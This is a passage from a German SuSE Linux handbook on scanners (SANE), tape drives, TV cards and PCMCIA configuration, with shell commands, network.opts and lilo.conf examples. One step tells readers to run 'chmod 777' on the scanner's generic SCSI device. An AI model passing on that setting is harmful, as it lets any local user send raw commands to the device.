344<br />
Da SANE ständig erweitert wird, wächst auch die Anzahl unterstützter Scanner.<br />
Eine Liste der in der neuesten Version unterstützten Scanner finden Sie unter der<br />
URL http://www.mostang.com/sane/sane-backends.html.<br />
Wie wird der Scannertreiber unter Linux konfiguriert?<br />
Scanner werden unter Linux als „generic scsi devices“ angesprochen. Die zugehörigen<br />
Gerätedateien sind /dev/sg0, /dev/sg1 usw.<br />
Um die passende Datei in Ihrem System zu finden, sollten Sie auf das kleine<br />
Programm sgcheck <strong>zurück</strong>greifen:<br />
erde:/ # sgcheck<br />
Sie sollten eine Ausgabe der folgenden Art erhalten:<br />
Assignment of generic SCSI devices,<br />
device host/channel/ID/LUN type(numeric type) vendor model:<br />
/dev/sg0 0/0/0/0 Direct-Access(0) SEAGATE ST32550N<br />
/dev/sg1 0/0/1/0 CD-ROM(5) PIONEER CD-ROM DR-U10X<br />
/dev/sg2 0/0/5/0 Processor(3) HP C2500A<br />
Scanner sind an Gerätebezeichnungen wie Processor oder auch SCANNER zu<br />
erkennen. – Im obigen Beispiel ist Ihr Scanner über die Gerätedatei /dev/sg2<br />
ansprechbar.<br />
Legen Sie nun einen symbolischen Link von dieser Datei auf /dev/scanner<br />
an:<br />
erde:/ # ln -s /dev/sg2 /dev/scanner<br />
Anschließend müssen Sie noch die Rechte für das generische SCSI-Device anpassen.<br />
SANE erwartet neben den Leserechten auch die Schreibrechte für das<br />
Gerät, da es ja auch Befehle an den Scanner schicken muss:<br />
erde:/ # chmod 777 /dev/sg2<br />
Probleme<br />
Sollte der Scanner von SANE nicht gefunden werden, so prüfen Sie bitte, ob er<br />
von Ihrem SCSI-Controller überhaupt erkannt wurde:<br />
erde:/ # cat /proc/scsi/scsi<br />
Die Ausgabe sollte etwa so aussehen:
10.8 Bandlaufwerke (engl. streamer)<br />
Attached devices:<br />
Host: scsi0 Channel: 00 Id: 00 Lun: 00<br />
Vendor: SEAGATE Model: ST32550N Rev: 0016<br />
Type: Direct Access ANSI SCSI revision: 02<br />
Host: scsi0 Channel: 00 Id: 01 Lun: 00<br />
Vendor: PIONEER Model: CD-ROM DR-U10X Rev: 1.07<br />
Type: CD-ROM ANSI SCSI revision: 02<br />
Host: scsi0 Channel: 00 Id: 02 Lun: 00<br />
Vendor: QUANTUM Model: FIREBALL TM3200S Rev: 1.07<br />
Type: Direct-Access ANSI SCSI revision: 02<br />
Host: scsi0 Channel: 00 Id: 06 Lun: 00<br />
Vendor: SCANNER Model: Rev: 2.00<br />
Type: Scanner ANSI SCSI revision: 01 CCS<br />
Finden Sie hier keinen Eintrag wie „SCANNER“ oder „PROCESSOR“, dann<br />
wurde der Scanner vom Controller nicht erkannt. Prüfen Sie, ob der Scanner<br />
eingeschaltet und die Terminierung des SCSI-Bus korrekt ist.<br />
10.8 Bandlaufwerke (engl. streamer)<br />
Bandlaufwerke, auch Streamer genannt, werden in erster Linie zur Sicherung<br />
großer Datenbestände verwendet. Auf dem Markt sind Bandlaufwerke mit verschiedenen<br />
Schnittstellen zum Rechner verfügbar.<br />
SCSI-Bandlaufwerke<br />
Am bekanntesten dürften die Geräte sein, die direkt mit dem SCSI-Bus verbunden<br />
werden. Grundsätzlich können Sie davon ausgehen, dass Sie alle Bandlaufwerke,<br />
die an einen von Linux unterstützten SCSI-Adapter angeschlossen sind,<br />
auch nutzen können. Sollte Ihr Bandlaufwerk über außergewöhnliche Funktionen<br />
verfügen (z. B. eine Bandwechselstation), so wird oftmals spezielle Software<br />
benötigt, um diese Funktionen zu nutzen.<br />
Das SCSI-Bandlaufwerk wird folgendermaßen gesteuert:<br />
• Das erste Bandlaufwerk im System wird mit den Gerätedateien /dev/st0<br />
und /dev/nst0 angesteuert, das nächste mit /dev/st1 und /dev/nst1<br />
usw. /dev/stX steht für ein Bandlaufwerk, das nach jeder Aktion das Band<br />
wieder an den Anfang <strong>zurück</strong>spult.<br />
/dev/nstX referenziert hingegen ein Laufwerk, dass das Band stets an der<br />
aktuellen Position belässt.<br />
Wir empfehlen die Benutzung von /dev/nstX, da Sie mit dem Befehl mt<br />
das Laufwerk genau steuern können.<br />
• Verwenden Sie also den Befehl mt, um dem Bandlaufwerk Befehle zur Bandsteuerung<br />
zu senden.<br />
erde:/ # mt -f /dev/nst0 retension<br />
Spannt das Band neu, indem es vom Anfang bis zum Ende durchgespult wird.<br />
erde:/ # mt -f /dev/nst0 rewind<br />
345
10 Hardware rund um den Linux-<br />
Rechner<br />
346<br />
Spult das Band an den Anfang <strong>zurück</strong>.<br />
erde:/ # mt -f /dev/nst0 eom<br />
Spult das Band hinter den letzten Datensatz. Hiermit können Sie neue Daten<br />
an ein teilweise bespieltes Band anfügen.<br />
erde:/ # mt -f /dev/nst0 erase<br />
Löscht das Band im Laufwerk. Vorsicht, alle Daten auf dem Band gehen<br />
verloren.<br />
IDE-Bandlaufwerke<br />
IDE-Bandlaufwerke werden an den IDE-Bus des Rechners angeschlossen. Das<br />
Laufwerk wird von Linux automatisch erkannt und Sie können es dann über die<br />
Gerätedateien /dev/ht0 bzw. /dev/nht0 benutzen.<br />
Verwenden Sie den Befehl mt, wie in Abschnitt 10.8 auf der vorherigen Seite<br />
beschrieben.<br />
Floppy-Bandlaufwerke<br />
Floppy-Bandlaufwerke werden einfach an den in jedem Rechner vorhandenen<br />
Floppy-Port angeschlossen.<br />
Da diese Geräte aber sehr zeitkritisch anzusteuern sind, kann es oft zu Problemen<br />
bei der Sicherung oder beim Backup kommen.<br />
Um diese Laufwerke unter Linux zu nutzen, benötigen Sie einen speziellen Treiber,<br />
den ftape-Treiber. Dieser Treiber wird mit dem Kernel bereits mitgeliefert.<br />
Näheres zur Konfiguration dieser Geräte entnehmen Sie bitte der Dokumentation<br />
unter /usr/src/linux/Documentation/ftape.txt. Die gesamte Dokumentation<br />
zum ftape-Subsystem erhalten Sie auf der Homepage des Treiberentwicklers:<br />
http://www.instmath.rwth-aachen.de/~heine/ftape.<br />
10.9 TV-Karten<br />
Unter Linux ist es seit geraumer Zeit auch möglich, mithilfe einer TV-Karte<br />
unter der grafischen Oberfläche (dem X Window System) fernzusehen. Dies<br />
wird durch eine Reihe von Kernelmodulen und dazu passenden Programmen<br />
realisiert.<br />
Welche Karten werden unterstützt?<br />
Grundsätzlich erfolgt die Unterstützung aufgrund des auf der Karte verwendeten<br />
Chips. In den letzten Jahren haben sich hier die Grabber-Chips der Fa. Brooktree<br />
etabliert. Unter Linux können Sie Karten mit den Chips BT848 und BT878<br />
verwenden. Die Unterstützung für BT878 ist noch nicht ganz vollständig, kann<br />
aber bereits als stabil betrachtet werden.
10.9 TV-Karten<br />
Typische Karten mit diesen Chips sind z. B. Hauppauge WIN/TV oder Miro<br />
PC/TV.<br />
Wie wird die Unterstützung aktiviert?<br />
• Melden Sie sich als Benutzer ‘root’ beim System an.<br />
• Alle notwendigen Module („Treiber“) sind Bestandteils des jeweils installierten<br />
Kernels.<br />
• Bei den Kernel-Quellen (/usr/src/linux/Documentation/<br />
video4linux) finden Sie die weiterführende Dokumentation.<br />
• Tragen Sie die Benutzer, die Zugriff auf die TV-Karte bekommen sollen, in<br />
die Gruppe ‘video’ ein; zum Vorgehen vgl. die Hinweise zur Benutzerund<br />
Gruppenverwaltung in Abschnitt 3.6.7 auf Seite 113 ff.<br />
Bei Problemen mit der TV-Karte sollten Sie zunächst die o. g. Dokumentation<br />
beachten. Des Weiteren finden Sie auch in der Support-Datenbank im Internet<br />
unter http://sdb.suse.de einige Artikel hierzu (Stichwort: tv).<br />
347
10 Hardware rund um den Linux-<br />
Rechner<br />
348
11 Notebooks – PCMCIA, APM, IrDA<br />
11 Notebooks – PCMCIA, APM, IrDA<br />
An Notebooks werden besondere Anforderungen gestellt. Hierzu zählen unter<br />
anderem „Advanced Power Management“ (APM), Infrarot-Schnittstellen (IrDA)<br />
und PC-Karten (PCMCIA). Gelegentlich sind auch in Desktop-Rechnern solche<br />
Komponenten zu finden; sie unterscheiden sich nur unwesentlich von den in<br />
Notebooks verwendeten – deshalb wird deren Verwendung und Konfiguration in<br />
diesem Kapitel zusammengefasst.<br />
Wer an Erfahrungen mit bestimmten Notebooks interessiert ist, sollte auf alle<br />
Fälle die „Linux Laptop Homepage“ unter http://www.cs.utexas.edu/<br />
users/kharker/linux-laptop besuchen. Eine weitere gute Informationsquelle<br />
ist die „Moblix“-Homepage unter http://mobilix.org/index.html<br />
(MobiliX – Mobile Computers and Unix). Dort findet man sowohl ein interessantes<br />
Laptop-Howto als auch ein IrDA-Howto. Außerdem gibt es in der <strong>SuSE</strong>-<br />
Supportdatenbank den Artikel Laptops und Notebooks (PCMCIA) unter Linux<br />
(file:/usr/share/doc/sdb/de/html/laptop.html).<br />
11.1 PCMCIA<br />
11.1.1 Die Hardware<br />
PCMCIA steht für „Personal Computer Memory Card International Association“<br />
und wird aber landläufig als Sammelbegriff für sämtliche damit zusammenhängende<br />
Hard- und Software verwendet. Die wesentliche Komponente ist die<br />
PCMCIA-Karte; hierbei unterscheidet man zwei Typen:<br />
PC-Karten: Das sind die derzeit noch am meisten vorkommenden Karten. Sie<br />
verwenden einen 16 Bit breiten Bus zur Datenübertragung, sind meist relativ<br />
günstig und sehr viele werden problemlos und stabil unterstützt.<br />
CardBus-Karten: Dies ist eine neuerer Standard. Sie verwenden einen 32 Bit<br />
breiten Bus, sind dadurch schneller, aber auch teurer. Da die Datenübertragungsrate<br />
aber häufig an anderer Stelle eingeschränkt wird, lohnt sich dieser<br />
Aufwand häufig nicht. Es gibt mittlerweile auch für diese Karten etliche<br />
Treiber, wobei manche immer noch instabil sind – abhängig auch vom vorhandenen<br />
PCMCIA-Controller.<br />
Was für eine Karte eingeschoben ist, sagt bei aktivem PCMCIA-Dienst das<br />
Kommando cardctl ident. Eine Liste von unterstützten Karten findet man<br />
in SUPPORTED_CARDS in /usr/share/doc/packages/pcmcia. Dort gibt es<br />
auch die jeweils aktuelle Version des PCMCIA-HOWTO.<br />
349
11 Notebooks – PCMCIA, APM, IrDA<br />
350<br />
Die zweite notwendige Komponente ist der PCMCIA-Controller, oder auch die<br />
PC-Card/CardBus-Bridge. Diese stellt die Verbindung zwischen der Karte und<br />
dem PCI-Bus her, in älteren Geräten auch die Verbindung zum ISA-Bus. Diese<br />
Controller sind fast immer zu dem Intel-Chip i82365 kompatibel; es werden alle<br />
gängigen Modelle unterstützt. Der Typ des Controllers lässt sich mit dem Kommando<br />
probe ermitteln. Falls es ein PCI-Gerät ist, liefert auch das Kommando<br />
lspci -vt interessante Informationen.<br />
11.1.2 Die Software<br />
Alle benötigten Treiber und Programme befinden sich, soweit sie nicht schon in<br />
den Kernel integriert sind, im Paket PCMCIA, Serie a1. Die Grundlage bilden<br />
die Module pcmcia_core, i82365 (oder tcic, selten) und ds. Diese Module<br />
werden normalerweise beim Booten automatisch gestartet. Sie initialisieren die<br />
vorhandenen PCMCIA-Controller und stellen Basisfunktionen zur Verfügung.<br />
Da PCMCIA-Karten zur Laufzeit gewechselt werden können, muss es einen ☞<br />
Daemon geben, der die Aktivitäten in den Steckplätzen überwacht. Diese Aufgabe<br />
erledigt der Cardmanager (cardmgr). Er wird nach dem Laden der Basismodule<br />
automatisch gestartet. Wenn eine Karte eingeschoben wird, ermittelt der<br />
Cardmanager Typ und Funktion und lädt die passenden Module; man kann mit<br />
lsmod nachsehen, welches Modul geladen wurde. Wurden alle Module erfolgreich<br />
geladen, startet der Cardmanager je nach Funktion der Karte bestimmte Initialisierungsskripten,<br />
die ihrerseits z. B. die Netzwerkverbindung aufbauen oder<br />
Partitionen von externen SCSI-Platten einhängen (mounten). Wenn die Karte<br />
wieder entfernt wird, sorgt der Cardmanager mittels derselben Skripten für das<br />
Beenden der diversen Kartenaktivitäten. Anschließend werden die nun nicht<br />
mehr benötigten Module wieder entladen.<br />
Theoretisch kann also die Karte einfach entnommen werden. Dies funktioniert<br />
auch hervorragend für Netzwerk-, Modem- oder ISDN-Karten, solange keine<br />
aktiven Netzwerkverbindungen mehr bestehen. Es funktioniert nicht im Zusammenhang<br />
mit eingehängten Partitionen einer externen Platte oder mit NFS-<br />
Verzeichnissen. Hier muss dafür gesorgt werden, dass diese Einheiten synchronisiert<br />
und sauber ausgehängt werden (unmounten), da das natürlich nicht mehr<br />
möglich ist, wenn die Karte bereits gezogen wurde. Im Zweifelsfall hilft ein<br />
erde: # cardctl eject<br />
Dieser Befehl deaktiviert die Karten, solange sie sich noch im Notebook befinden.<br />
11.1.3 Die Konfiguration<br />
Wenn das PCMCIA-Paket installiert ist, befinden sich in /etc/rc.config vier<br />
PCMCIA-Variablen. START_PCMCIA gibt an, ob der Dienst beim Booten gestartet<br />
wird. Von Hand kann er mit dem Kommando rcpcmcia start immer gestartet<br />
werden, auch wenn START_PCMCIA auf no gesetzt wurde. PCMCIA enthält<br />
den Typ des PCMCIA-Controllers. Dieser Wert wird bei der Installation automatisch<br />
ermittelt und steht fast immer auf i82365. Die beiden restlichen Variablen
11.1 PCMCIA<br />
PCMCIA_PCIC_OPTS und PCMCIA_CORE_OPTS enthalten Optionen für die Basismodule<br />
und können im Normalfall leer bleiben. Da die Auswahl des richtigen<br />
Treibermoduls für die verwendete Karte vom Cardmanager (cardmgr) erledigt<br />
wird, sind i. a. keine weiteren hardwarebezogenen Einstellungen notwendig.<br />
Ethernet und TokenRing<br />
Ethernet- oder TokenRing-Netzwerkverbindungen können problemlos mit YaST<br />
eingerichtet werden. Der Dialog ‘Netzwerk Grundkonfiguration’ ist unter<br />
‘Administration des Systems’ → ‘Netzwerk konfigurieren’ zu fin-<br />
den. Die Einrichtung erfolgt wie bei fest eingebauten Geräten. Zusätzlich muss<br />
das betreffende Gerät mit ✞ ✝ ☎ F9 ✆als<br />
PCMCIA-Gerät markiert werden; vgl. Abschnitt<br />
3.6.3 auf Seite 107. Folgendes ist zu beachten:<br />
• Wenn mehrere Ethernet- oder TokenRing-Geräte als PCMCIA markiert wurden,<br />
wird nur die Einstellungen des ersten Geräts übernommen.<br />
• Die Einstellungen werden im Gegensatz zu normalen Netzwerkkarten beim<br />
Beenden des Dialogs mit ✞ ✝ ☎ F10 ✆sofort<br />
aktiv.<br />
• Die angezeigten Gerätenamen (eth0, eth1, tr0. . . ) sollten nur als Information<br />
über den Typ des Gerätes verstanden werden; denn die Nummerierung<br />
der Geräte erfolgt bei PCMCIA dynamisch.<br />
• War ein Eintrag deaktiviert und wird jetzt mit ✞ ✝ ☎ F4 ✆eine<br />
Reaktivierung vorgenommen,<br />
so muss auch die Markierung als PCMCIA-Gerät mit ✞ ✝ ☎ F9 ✆wieder<br />
gesetzt werden.<br />
ISDN<br />
Auch bei ISDN-PC-Karten erfolgt die Konfiguration wie gewohnt; vgl. Abschnitt<br />
6.2 auf Seite 177. Lediglich die Markierung als PCMCIA-Gerät<br />
in der ‘Netzwerk Grundkonfiguration’ (unter ‘Administration des<br />
Systems’ → ‘Netzwerk konfigurieren’) muss mit ✞ ✝ ☎ F9 ✆gesetzt<br />
werden. Im<br />
Dialog ‘Konfiguration der ISDN-Hardware’ muss weder IRQ noch IO-<br />
Port eingegeben werden. Auch das Übertragungsprotokoll (Euro-ISDN oder<br />
1TR6) kann hier nicht verändert werden.<br />
So genannte ISDN-Modems gibt es auch bei PCMCIA-Karten. Dies sind i. a.<br />
Modem- oder Multifunktionskarten mit einem zusätzlichen „ISDN-Connection-<br />
Kit“. Diese werden wie ein Modem behandelt.<br />
Modem<br />
Bei Modem-PC-Karten gibt es im Normalfall keine PCMCIA-spezifischen Einstellungen.<br />
Sobald ein Modem eingeschoben wird, steht dieses unter /dev/<br />
modem zur Verfügung. Die Einrichtung mit wvdial (wvdial) erfolgt wie bei gewöhnlichen<br />
Modems; vgl. Abschnitt 6.6 auf Seite 192.<br />
351
11 Notebooks – PCMCIA, APM, IrDA<br />
352<br />
SCSI und IDE<br />
Das passende Treibermodul wird vom Cardmanager geladen. Sobald also eine<br />
SCSI- oder IDE-Karte eingeschoben wird, stehen die daran angeschlossenen<br />
Geräte zur Verfügung. Die ☞Devicenamen werden dynamisch ermittelt. Informationen<br />
über vorhandene SCSI- bzw. IDE- Geräte sind unter /proc/scsi<br />
bzw. unter /proc/ide zu finden.<br />
✎ ☞<br />
Hinweis<br />
Externe Festplatten, CD-ROM-Laufwerke und ähnliche Geräte müssen eingeschaltet<br />
sein, bevor die PCMCIA-Karte in den Steckplatz eingeschoben<br />
wird. SCSI-Geräte müssen aktiv terminiert werden.<br />
Wichtig: Bevor eine SCSI- oder IDE-Karte entnommen wird, müssen sämtliche<br />
Partitionen der daran angeschlossenen Geräte ausgehängt worden<br />
sein. Wurde dies vergessen, kann erst nach einem Reboot des Systems<br />
erneut auf diese Geräte zugegriffen werden, obwohl der Rest des Systems<br />
durchaus stabil weiterläuft.<br />
✍ ✌<br />
Man kann Linux auch vollständig auf solchen externen Platten installieren. Allerdings<br />
gestaltet sich dann der Bootvorgang etwas komplizierter. Es wird<br />
auf alle Fälle eine „Bootdisk“ benötigt, die den Kernel und eine Init-Ramdisk<br />
(initrd) enthält; mehr Informationen dazu in Abschnitt 16.4 auf Seite 475. Die<br />
initrd enthält ein virtuelles Dateisystem, das alle benötigten PCMCIA-Module<br />
und -Programme enthält. Die <strong>SuSE</strong> Linux „Bootdisk“ bzw. die Bootdisk-Images<br />
sind ebenso aufgebaut, d. h. damit könnten Sie Ihre externe Installation immer<br />
booten. Es ist aber etwas umständlich, jedes Mal die PCMCIA-Unterstützung<br />
von Hand zu laden. Fortgeschrittene Anwender können sich eine auf das jeweilige<br />
System zugeschnittene Bootdiskette selbst erstellen 1 .<br />
11.1.4 Konfigurationen zum Umschalten – „Schemata“<br />
Häufig benötigt man bei mobilen Computern verschiedene Konfigurationen für<br />
z. B. die Firma und für zu Hause. Mit PCMCIA-Geräten ist dies kein Problem;<br />
allerdings müssen dabei Konfigurationsdateien von Hand angepasst werden.<br />
YaST kann diese Aufgabe z. Z. noch nicht erledigen. Für ISDN bzw.<br />
Modem trifft die folgende Beschreibung nicht zu 2 .<br />
Eine Konfiguration nennt man bei PCMCIA ein „Schema“ (engl. Scheme). Die<br />
Konfigurationsdateien für PCMCIA-Geräte, die sich unter /etc/pcmcia/*.<br />
opts befinden, können mehrere Schemata enthalten. Die Daten eines Schemas<br />
sind dort in Konfigurationsblöcken abgelegt, die mit einer „Adresse“ angesprochen<br />
werden. Diese Adressen sind durch Kommata getrennte Worte. Das erste<br />
1Hinweise finden Sie dazu in dem PCMCIA-HOWTO in Abschnitt 5.3 „Booting from a PCMCIA<br />
device“.<br />
2Bei ISDN können stattdessen mehrere ISDN-Devices mit denselben Netzwerkadressen und derselben<br />
Defaultroute angelegt werden. Diese werden dann nicht automatisch, sondern gezielt<br />
manuell gestartet. – Bei Modems können mehrere verschiedene Profile mit wvdial verwendet<br />
werden.
11.1 PCMCIA<br />
Wort ist der Name eines Schemas. Die weiteren Worte enthalten Informationen<br />
wie z. B. den Steckplatz, in dem die Karte steckt, oder die Nummer einer<br />
Festplattenpartition. Detaillierte Informationen dazu finden Sie am Anfang der<br />
/etc/pcmcia/*.opts-Dateien und im PCMCIA-HOWTO. Das bei <strong>SuSE</strong> Linux<br />
verwendete Standard-Schema heißt <strong>SuSE</strong>. Dieses Schema <strong>SuSE</strong> wird mittels<br />
<strong>SuSE</strong>config verändert, wenn die Netzverbindung mit YaST konfiguriert wird.<br />
Deshalb gehen manuelle Änderungen in diesem Schema beim nächsten Lauf<br />
von <strong>SuSE</strong>config wieder verloren.<br />
Wir werden die Schemata-Konfiguration am Beispiel einer Ethernetkarte besprechen.<br />
Es sollen zwei Schemata namens work und home angelegt werden. Dazu<br />
werden in der Datei /etc/pcmcia/network.opts (siehe Datei 11.1.1 auf der<br />
nächsten Seite) mehrere Konfigurationsblöcke benötigt. Diese Blöcke bekommen<br />
die folgenden Adressen:<br />
• <strong>SuSE</strong>,*,*,*: Dieser Block sollte bestehen bleiben, falls Sie weiterhin YaST<br />
zur einfachen Konfiguration verwenden möchten.<br />
• work,*,*,*: In diesem Block wird das Netzwerk zur Verwendung in der<br />
Firma konfiguriert. Entsprechend enthält<br />
• home,*,*,*: die Daten für zu Hause.<br />
• *,*,*,*: Auch dieser Block ist schon vorhanden und dient zur Konfiguration<br />
aller zuvor nicht vorgekommenen Schemata.<br />
Am einfachsten wird ein Block konfiguriert, indem die gewünschten Daten per<br />
YaST eingegeben werden und dann der von <strong>SuSE</strong>config angepasste Block<br />
<strong>SuSE</strong> kopiert und entsprechend nach work bzw. home umbenannt wird. Wer<br />
alles von Hand einstellen möchte, findet die Erklärung einiger Begriffe wie<br />
NETMASK, BROADCAST etc. in Tabelle 5.1 auf Seite 160 und alle spezifischen<br />
Werte im PCMCIA-HOWTO (unter /usr/share/doc/packages/pcmcia liegt<br />
die aktuelle Version).<br />
Das Umschalten zwischen diesen Schemata kann beim Booten oder zur Laufzeit<br />
geschehen. Welches Schema gerade aktiv ist, liefert das Kommando<br />
cardctl scheme. Während der Laufzeit wird auch mit diesem Kommando<br />
umgeschaltet, nämlich durch cardctl scheme .<br />
Diese Einstellung geht beim Neustart des Systems nicht verloren. D. h. das zuletzt<br />
gewählte Schema ist auch nach dem nächsten Booten noch aktiv, solange<br />
nicht beim Booten ausdrücklich ein anderes Schema gewählt wird. Beim Booten<br />
kann ein Schema gewählt werden, indem am Bootprompt (LILO:) die Variable<br />
SCHEME= gesetzt wird; Informationen zum Bootprompt<br />
sind in Abschnitt 14.3.2 auf Seite 415 zu finden.<br />
Wenn man ein oder mehrere feste Bootschemata anlegen will, kann man dies<br />
dem Bootmanager „unterschieben“. Wir setzen das Beispiel fort und legen<br />
drei Bootkonfigurationen an. Dazu muss in /etc/lilo.conf der Parameter<br />
append verwendet werden; vgl. Datei 11.1.2 auf Seite 357. Nach der Veränderung<br />
von /etc/lilo.conf muss das Kommando lilo aufgerufen werden.<br />
Gemäß der Beispielkonfiguration in Datei 11.1.2 auf Seite 357 kann dann beim<br />
Booten durch die Eingabe von w, h oder s eines der Schemata gestartet werden.<br />
353
11 Notebooks – PCMCIA, APM, IrDA<br />
354<br />
# The address format is "scheme,socket,instance,hwaddr" .<br />
case "$ADDRESS" in<br />
<strong>SuSE</strong>,*,*,*)<br />
INFO="This scheme is to be configured by YaST/<strong>SuSE</strong>config"<br />
# [... gekürzt ...]<br />
;;<br />
work,*,*,*)<br />
INFO="Netzwerkkonfiguration für die Firma über DHCP"<br />
IF_PORT=""<br />
BOOTP="n"<br />
DHCP="y"<br />
IPADDR=""<br />
NETMASK=""<br />
NETWORK=""<br />
BROADCAST=""<br />
GATEWAY=""<br />
DOMAIN=""<br />
SEARCH=""<br />
DNS_1=""<br />
MOUNTS=""<br />
start_fn () { return; }<br />
stop_fn () { return; }<br />
;;<br />
home,*,*,*)<br />
INFO="Netzwerkkonfiguration für zu Hause (Home) mit fester Adresse"<br />
IF_PORT=""<br />
BOOTP="n"<br />
DHCP="n"<br />
IPADDR="10.0.1.23"<br />
NETMASK="255.255.255.0"<br />
NETWORK="10.0.1.0"<br />
BROADCAST="10.0.1.255"<br />
GATEWAY="10.0.1.1"<br />
DOMAIN="home.de"<br />
SEARCH="home.de work.de"<br />
DNS_1="10.0.1.1"<br />
MOUNTS=""<br />
start_fn () { return; }<br />
stop_fn () { return; }<br />
;;<br />
*,*,*,*)<br />
INFO="Sample private network setup"<br />
# [... gekürzt ...]<br />
;;<br />
esac<br />
Datei 11.1.1: /etc/pcmcia/network.opts
image = /boot/vmlinuz<br />
root = /dev/hda7<br />
label = work<br />
alias = w<br />
append = "SCHEME=work"<br />
#<br />
image = /boot/vmlinuz<br />
root = /dev/hda7<br />
label = home<br />
alias = h<br />
append = "SCHEME=home"<br />
#<br />
image = /boot/vmlinuz<br />
root = /dev/hda7<br />
label = suseconf<br />
alias = s<br />
append = "SCHEME=<strong>SuSE</strong>"<br />
11.1 PCMCIA<br />
Datei 11.1.2: PCMCIA: Ausschnitt aus lilo.conf<br />
11.1.5 Wenn’s trotzdem nicht geht<br />
Bisweilen kommt es bei der Verwendung von PCMCIA auf manchen Notebooks<br />
oder mit manchen Karten zu Problemen. Die meisten Schwierigkeiten<br />
lassen sich mit wenig Aufwand bewältigen, solange man die Sache systematisch<br />
angeht. Zuallererst ist herauszufinden, ob das Problem mit einer Karte<br />
zusammenhängt, oder ob ein Problem des PCMCIA-Basissystems vorliegt. Deshalb<br />
sollte man in jedem Fall den Computer zunächst ohne eingeschobene Karten<br />
starten. Erst wenn das Basissystem einwandfrei zu funktionieren scheint,<br />
wird die Karte eingeschoben. Alle aufschlussreichen Meldungen werden in<br />
/var/log/messages protokolliert. Deshalb sollte die Datei mit<br />
erde: # tail -f /var/log/messages<br />
während der notwendigen Tests beobachtet werden. So lässt sich der Fehler auf<br />
einen der beiden folgenden Fälle einschränken.<br />
Das PCMCIA-Basissystem funktioniert nicht<br />
Wenn das System beim Booten bereits bei der Meldung "PCMCIA: Starting<br />
services:" stehen bleibt oder andere merkwürdige Dinge geschehen,<br />
kann das Starten von PCMCIA beim nächsten Booten durch die Eingabe von<br />
NOPCMCIA=yes am Bootprompt (LILO:) verhindert werden. Um den Fehler<br />
weiter einzugrenzen, werden nun die drei Basismodule von Hand nacheinander<br />
geladen. Dazu dienen die Kommandos modprobe pcmcia_core,<br />
modprobe i82365 bzw. – in sehr seltenen Fällen – modprobe tcic und<br />
modprobe ds. Die kritischen Module sind die beiden ersten.<br />
Tritt der Fehler beim Laden von pcmcia_core auf, hilft die Manual-Page von<br />
pcmcia_core (man pcmcia_core) weiter. Die darin beschriebenen Optionen<br />
können zunächst zusammen mit dem Kommando modprobe getestet werden.<br />
Als Beispiel können wir die APM Unterstützung der PCMCIA-Module abschalten;<br />
in wenigen Fällen kann es damit Probleme geben. Dafür gibt es die Option<br />
do_apm; mit do_apm=0 wird das Powermanagement deaktiviert:<br />
355
11 Notebooks – PCMCIA, APM, IrDA<br />
356<br />
erde:~ # modprobe pcmcia_core do_apm=0<br />
Führt die gewählte Option zum Erfolg, wird sie in der Datei /etc/rc.config<br />
in die Variable PCMCIA_CORE_OPTS geschrieben:<br />
PCMCIA_CORE_OPTS="do_apm=0"<br />
Auch sehr selten kann das Prüfen freier IO-Bereiche Ärger machen, wenn sich<br />
dadurch andere Hardwarekomponenten gestört fühlen. Das umgeht man dann<br />
mit probe_io=0. Sollen mehrere Optionen verwendet werden, müssen sie<br />
durch Leerzeichen getrennt werden:<br />
PCMCIA_CORE_OPTS="do_apm=0 probe_io=0"<br />
Wenn es beim Laden von i82365 zu Fehlern kommt, hilft die Manual-Page von<br />
i82365 (man i82365).<br />
Ein Problem in diesem Zusammenhang ist ein Ressourcenkonflikt, d. h. ein Interrupt,<br />
IO-Port oder Speicherbereich wird doppelt belegt. Das Modul i82365<br />
prüft zwar diese Ressourcen, bevor sie für eine Karte zur Verfügung gestellt<br />
werden, jedoch führt manchmal genau dieses Prüfen zum Problem. Zum Beispiel<br />
führt das Prüfen des Interrupt 12 (PS/2-Geräte) bei manchen Computern<br />
zum Blockieren von Maus und/oder Tastatur. In diesem Fall hilft der Parameter<br />
irq_list=. Die Liste soll alle IRQs enthalten, die<br />
verwendet werden dürfen. Also<br />
erde: # modprobe i82365 irq_list=5,7,9,10<br />
oder dauerhaft in /etc/rc.config:<br />
PCMCIA_PCIC_OPTS="irq_list=5,7,9,10"<br />
Weiterhin gibt es /etc/pcmcia/config und /etc/pcmcia/config.opts.<br />
Diese Dateien werden vom Cardmanager ausgewertet. Die darin gemachten<br />
Einstellungen sind erst für das Laden der Treiber-Module für die PCMCIA-Karten<br />
relevant. In /etc/pcmcia/config.opts können auch IRQs, IO-Ports<br />
und Speicherbereiche ein- oder ausgeschlossen werden. Der Unterschied zur<br />
Option irq_list ist, dass die in config.opts ausgeschlossenen Ressourcen<br />
zwar nicht für eine PCMCIA-Karte verwendet, aber dennoch vom Basis-Modul<br />
i82365 geprüft werden.<br />
Die PCMCIA-Karte funktioniert nicht (richtig)<br />
Hier gibt es im Wesentlichen drei Varianten: Die Karte wird nicht erkannt, sie<br />
belegt unzulässige Ressourcen oder sie ist unzuverlässig.<br />
Wenn die Karte nicht erkannt wird, erscheint in /var/log/messages die<br />
Meldung "unsupported Card in Slot x". Diese Meldung sagt lediglich<br />
aus, dass der Cardmanager der Karte keinen Treiber zuordnen kann. Zu dieser<br />
Zuordnung wird /etc/pcmcia/config benötigt. Diese Datei ist sozusagen<br />
die „Treiberdatenbank“. Die „Treiberdatenbank“ lässt sich erweitern,<br />
wenn man vorhandene Einträge als Vorlage nimmt. Man kann mit dem Kommando<br />
cardctl ident herausfinden, wie die Karte sich identifiziert. Weitere<br />
Informationen dazu befinden sich im PCMCIA-HOWTO Abschnitt 6 („Dealing<br />
with unsupported cards“) und besonders in der Manual-Page von pcmcia
11.1 PCMCIA<br />
(man pcmcia). Nach der Änderung von /etc/pcmcia/config muss diese<br />
neu geladen werden; dazu dient rcpcmcia reload.<br />
Den meisten PCMCIA-Karten ist es egal, mit welchem IRQ bzw. IO-Port sie<br />
betrieben werden; d. h. häufig liegt das Problem darin, dass eine verwendete<br />
Ressource später von einem anderen Gerät belegt wird (CD-ROM am 2. IDE-<br />
Controller: IRQ 15; serieller oder IrDA-Port: IRQ 3, IRQ 4; Sound, Drucker:<br />
IRQ 5, IRQ 7). In diesem Fall schließt man die Verwendung derselben in<br />
/etc/pcmcia/config.opts aus. Wenn eine bestimmte Karte dennoch spezielle<br />
Einstellungen benötigt, kann man in config.opts dem entsprechenden<br />
Modul Optionen übergeben. Soll z. B. das Modul pcnet_cs mit dem IRQ 5<br />
betrieben werden, wird folgender Eintrag benötigt:<br />
module "pcnet_cs" opts "irq_list=5"<br />
